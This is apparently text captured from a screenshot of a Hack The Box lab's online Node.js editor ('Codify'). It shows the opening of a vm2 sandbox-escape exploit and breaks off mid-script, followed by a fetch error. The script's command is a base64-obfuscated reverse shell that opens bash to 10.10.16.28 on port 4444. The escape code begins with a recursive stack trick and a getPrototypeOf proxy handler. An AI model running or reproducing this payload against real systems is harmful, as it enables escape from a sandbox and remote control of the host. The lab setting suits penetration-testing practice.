 codify.htb:3000/editor
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Codify About us
Editor
const { VM } = require("vm2");
const vm = new VM();
const command = "echo
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yOC80NDQ0IDA+JjEK |
base64 -d| bash "; // Change to the desired command
const code = `
async function fn() {
(function stack() {
new Error().stack;
stack();
})();
}
try {
const handler = {
getPrototypeOf(target) {
(function stack() {
Error: NetworkError when attempting to fetch resource.
Run